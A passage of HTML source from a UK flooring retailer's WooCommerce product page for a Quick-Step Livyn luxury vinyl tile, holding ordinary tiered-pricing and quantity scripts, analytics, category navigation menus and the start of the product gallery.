								$quantity.attr('step', variation.step);
								$quantity.data('step', variation.step);
							} else {
								$quantity.attr('step', 1);
								$quantity.data('step', 1);
							}

							if (variation.max_qty) {
								$quantity.attr('max', variation.max_qty);
								$quantity.data('max', variation.max_qty);
							} else {
								$quantity.removeAttr('max');
							}
						});

						jQuery(document).on('reset_data', function () {
							// Do not remove step attr - it can be used for some themes for +\- buttons
							$quantity.attr('step', 1);
							$quantity.data('step', 1);

							$quantity.removeAttr('max');
						});
					});
                </script>
				            <script>
				// Handle Minimum Quantities by Tiered Pricing Table
				(function ($) {

					$(document).on('found_variation', function (event, variation) {
						if (typeof variation.qty_value !== "undefined") {
							// update quantity field with a new minimum
							$('form.cart').find('[name=quantity]').val(variation.qty_value)
						}

						if (typeof variation.min_qty !== "undefined") {
							// update quantity field with a new minimum
							$('form.cart').find('[name=quantity]').attr('min', variation.min_qty);
						}
					});

				})(jQuery);
            </script>
					<script>
			// Tiered Pricing WOOCS Compatibility
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$.each($('.wcpa_form_outer'), function (i, el) {
						var $el = $(el);
						var product = $el.data('product');

						if (product) {
							product.wc_product_price = data.price;
							$(el).data('product', product);
						}
					});
				});
			})(jQuery);
		</script>
				<script>
			// Tiered Pricing WOOCS Compatibility
			(function ($) {
				const updateVariationPrice = function (price, variationId) {

					if (!variationId) {
						return;
					}

					if ($('[data-product_variations]').length === 0) {
						return;
					}

					let variationData = $('[data-product_variations]').data('product_variations');

					if (!variationData) {
						return;
					}

					variationData = variationData.map(variation => {
						if (variation.variation_id === parseInt(variationId)) {
							variation.display_price = price;
						}

						return variation;
					});

					$('[data-product_variations]').data('product_variations', variationData);
				};

				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {

					if (typeof WAPF !== 'undefined') {
						// the variable is defined
						WAPF.Filter.add('wapf/pricing/base', function (_price, _wrapper) {
							return data.price;
						});

						// Trigger update totals.
						$('.wapf').find('input, select, textarea').trigger('change');
					}

					// Free version
					if ($('.wapf-product-totals').length) {
						$('.wapf-product-totals').data('product-price', data.price);

						const productId = parseInt(data.__instance.$getPricingElement().data('product-id'));

						updateVariationPrice(data.price, productId);
					}
				});
			})(jQuery);
		</script>
		
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-300x300.png" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36441263-1"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-36441263-1');
	</script>
</head>
<body class="wp-singular product-template-default single single-product postid-2850 wp-custom-logo wp-theme-flooring-village theme-flooring-village woocommerce woocommerce-page woocommerce-no-js">


<div class="the-dark-side"></div>

<div id="page" class="site">
	<header id="masthead" class="site-header" role="banner">
		

<div class="mobile-navigation no-desks">
	<div class="wraps-nav">
		<div class="logo">
			<a href="/">
				<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" alt="">
			</a>
		</div>

		<div class="mobile-right">

			<button class="cart-nav" href="https://flooringvillage.co.uk/basket/" title="View your shopping cart">
				<div class="cart-contents-count">
					0				</div>
				<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/iconmonstr-basket-1-32.png" alt="cart">
			</button>
		

			<div class="burger mb-30" id="burgerking">
				<div class="lines-wrapper">
						<div class="line1"></div>
						<div class="line2"></div>
						<div class="line3"></div>
				</div>
			</div>
		</div>

	</div>
</div>

<div class="mobile-menu-slider">

	<div class="mobile-menu-wrapper">
		<div class="serach centered">
			<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://flooringvillage.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><span></span><div id="block-5" class="widget widget_block"></div><span></span>		</div>
						<ul class="navbar centered">
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/laminate-flooring/">
							Laminate Flooring						</a>
												<ul class="nav-link-submenu">
		
																	<li class="submenu-item">
											Browse by Colour											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=beige'>Beige</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=black'>Black</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=white'>White</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Brand											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=baelea'>Baelea</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=berry-alloc'>Berry Alloc</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=quick-step-2'>Quick-Step</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=faus'>Faus</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=egger'>Egger</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Thickness											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=8mm'>8mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=9mm'>9mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=10mm'>10mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=12mm'>12mm</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Pattern											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=wood-plank'>Wood Plank</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=parquet-herringbone'>Parquet &amp; Herringbone</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=chevron-laminate-flooring'>Chevron</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=stone-tile'>Stone/Tile</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=distressed-handscraped'>Distressed / Handscraped</a></div>											
											</ul>
										</li>
																</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/engineered-wood-flooring/">
							Engineered Wood Flooring						</a>
												<ul class="nav-link-submenu">
		
																	<li class="submenu-item">
											Browse by Colour											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=golden'>Golden</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=white'>White</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Brand											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=baelea'>Baelea</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=atkinson-kirby'>Atkinson &amp; Kirby</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=woodpecker'>Woodpecker</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=tuscan'>Tuscan</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=quick-step-2'>Quick-Step</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Thickness											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=12mm'>12mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=14mm'>14mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=15mm'>15mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=18mm'>18mm</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Pattern											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=wood-plank'>Wood Plank</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=parquet-herringbone'>Parquet &amp; Herringbone</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=distressed-handscraped'>Distressed / Handscraped</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=three-strip-plank'>Three Strip Plank</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Wood Species											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=oak'>Oak</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=walnut'>Walnut</a></div>											
											</ul>
										</li>
																</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/baelea-flooring/">
							Baelea Flooring						</a>
												<ul class="nav-link-submenu">
		
													</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/luxury-vinyl-tile-flooring/">
							Luxury Vinyl Tile Flooring						</a>
												<ul class="nav-link-submenu">
		
																	<li class="submenu-item">
											Browse by Colour											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=natural'>Natural</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Brand											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=baelea'>Baelea</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=quick-step-2'>Quick-Step</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=malmo-luxury-vinyl'>Malmo Luxury Vinyl</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys'>LG Hausys</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Thickness											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=2mm'>2mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4mm'>4mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4-5mm'>4.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5mm'>5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5-5mm'>5.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=8mm'>8mm</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Pattern											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=wood-plank'>Wood Plank</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=parquet-herringbone'>Parquet &amp; Herringbone</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=stone-tile'>Stone/Tile</a></div>											
											</ul>
										</li>
																</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/accessories/">
							Accessories						</a>
											</li>
					
												<li class="singles"><a href="/news/">News &amp; Blogs</a></li>							<li class="singles"><a href="/advice-centre/">FAQs</a></li>							<li class="singles"><a href="https://flooringvillage.co.uk/delivery-information/">Delivery & Returns</a></li>					<li class="singles"><a href="/basket">Basket</a></li>
					<li class="singles"><a href="/my-account">Login</a></li>


				</ul>
			
			




	</div>	
</div>


<nav class="centered no-mobile">

	<div class="welcome-home">   <a href="/my-account">login/register</a> </div>


	<div class="top-nav">
		<div class="top-nav-links">
			<div class="contact-nav">
								<a href="mailto:info@flooringvillage.co.uk">info@flooringvillage.co.uk</a>
				<a href="tel:01283547528">01283547528</a>
			</div>
			<div class="nav-links-top">
							<a href="/news/">News &amp; Blogs</a>
						<a href="/advice-centre/">FAQs</a>
						<a href="https://flooringvillage.co.uk/delivery-information/">Delivery & Returns</a>
					</div>



			<div class="customer-corner">

				

				<a href="/my-account"><img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/iconmonstr-user-1-32.png" alt="profile"></a>



				<button class="cart-nav" href="https://flooringvillage.co.uk/basket/" title="View your shopping cart">
					
					<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/iconmonstr-basket-1-32.png" alt="cart">
					<div class="cart-contents-count">

						0					</div>
				</button>
				
			</div>
		</div>
	</div>
	
	<div class="banner-nav">
		<div>
			<div class="logo">
				<a href="/">
					<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" alt="">
				</a>
			</div>
		</div>
		<div>
			<div class="serach centered">
				<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://flooringvillage.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><span></span><div id="block-5" class="widget widget_block"></div><span></span>			</div>
		</div>
	</div>


</nav>

<div class="main-categories no-mobile">

		<ul class="navbar centered">
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/laminate-flooring/">
					Laminate Flooring				</a>
								<ul class="nav-link-submenu">

													<li class="submenu-item">
									Browse by Colour									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=beige'>Beige</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=black'>Black</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=white'>White</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Brand									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=baelea'><img src=https://flooringvillage.co.uk/wp-content/uploads/2020/12/brand1-300x147.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=berry-alloc'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/BerryAlloc-logo_resized-300x60.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=quick-step-2'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Quick-Step-logo.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=faus'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/07/faus-brand-logo-300x135.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=egger'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/egger-logo.png></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Thickness									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=8mm'>8mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=9mm'>9mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=10mm'>10mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=12mm'>12mm</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Pattern									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=wood-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_One-Strip-Plank-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=parquet-herringbone'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Herringbone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=chevron-laminate-flooring'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Chevron-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=stone-tile'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/07/Flooring-Patterns_Stone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=distressed-handscraped'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Distressed-300x300.jpg></a></div>									
									</ul>
								</li>
												</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/engineered-wood-flooring/">
					Engineered Wood Flooring				</a>
								<ul class="nav-link-submenu">

													<li class="submenu-item">
									Browse by Colour									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=golden'>Golden</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=white'>White</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Brand									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=baelea'><img src=https://flooringvillage.co.uk/wp-content/uploads/2020/12/brand1-300x147.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=atkinson-kirby'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/atkinson-kirby-logo.svg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=woodpecker'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/05/woodpecker-logo-wine.svg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=tuscan'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Tuscan.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=quick-step-2'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Quick-Step-logo.png></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Thickness									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=12mm'>12mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=14mm'>14mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=15mm'>15mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=18mm'>18mm</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Pattern									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=wood-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_One-Strip-Plank-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=parquet-herringbone'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Herringbone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=distressed-handscraped'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Distressed-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=three-strip-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Three-Strip-Plank-300x300.jpg></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Wood Species									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=oak'>Oak</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=walnut'>Walnut</a></div>									
									</ul>
								</li>
												</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/baelea-flooring/">
					Baelea Flooring				</a>
								<ul class="nav-link-submenu">

									</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/luxury-vinyl-tile-flooring/">
					Luxury Vinyl Tile Flooring				</a>
								<ul class="nav-link-submenu">

													<li class="submenu-item">
									Browse by Colour									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=natural'>Natural</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Brand									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=baelea'><img src=https://flooringvillage.co.uk/wp-content/uploads/2020/12/brand1-300x147.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=quick-step-2'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Quick-Step-logo.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=malmo-luxury-vinyl'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Malmo-Logo-scaled-300x100.jpeg></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/lg-hausys-logo.jpg></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Thickness									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=2mm'>2mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4mm'>4mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4-5mm'>4.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5mm'>5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5-5mm'>5.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=8mm'>8mm</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Pattern									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=wood-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_One-Strip-Plank-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=parquet-herringbone'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Herringbone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=stone-tile'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/07/Flooring-Patterns_Stone-300x300.jpg></a></div>									
									</ul>
								</li>
												</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/accessories/">
					Accessories				</a>
							</li>
					</ul>

		
</div>

<div class="cart-contents">
  <div>
    <button class="close-shop">X</button>
  </div>
  
  <div class="cart-contents-header">

    <div class="cart-contents-header-total">
      <p class="bold">Total</p>
      <p>0 items</p>
    </div>
    <div class="cart-contents-header-price">
      <p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></p>
      <p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span> inc VAT</p>
    </div>
  </div>

  <div class="cart-contents-main">
    </div>

  <div class="cart-contents-buttons">
    <a class="cart-contents-buttons__checkout" href="https://flooringvillage.co.uk/checkout/">Checkout</a>
    <a class="cart-contents-buttons__basket" href="https://flooringvillage.co.uk/basket/">View Basket</a>
  </div>

</div>

<!-- <div id="shadow"></div> -->
	</header>
	<div id="content" class="site-content">





	<section class="centered">
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://flooringvillage.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/">Luxury Vinyl Tile Flooring</a>&nbsp;&#47;&nbsp;Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile</nav>					
			<div class="woocommerce-notices-wrapper"><ul class="woocommerce-error" role="alert">
			<li>
			You cannot add &quot;Quick-Step Alpha Small Plank Vintage Chestnut Natural AVSP40029 Luxury Vinyl Tile&quot; to the basket because the product is out of stock.		</li>
	</ul>
</div>
<div id="product-2850" class="product type-product post-2850 status-publish first outofstock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" style="display:flex;flex-wrap:wrap;margin:-20px;">
	<div class="image-wrapper-full">
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1-100x100.jpg" data-thumb-alt="Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile" data-thumb-srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1.jpg"><img width="600" height="600" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1.jpg" class="wp-post-image" alt="Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile" data-caption="" data-src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1.jpg" data-large_image="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1-150x150.jpg 150w, 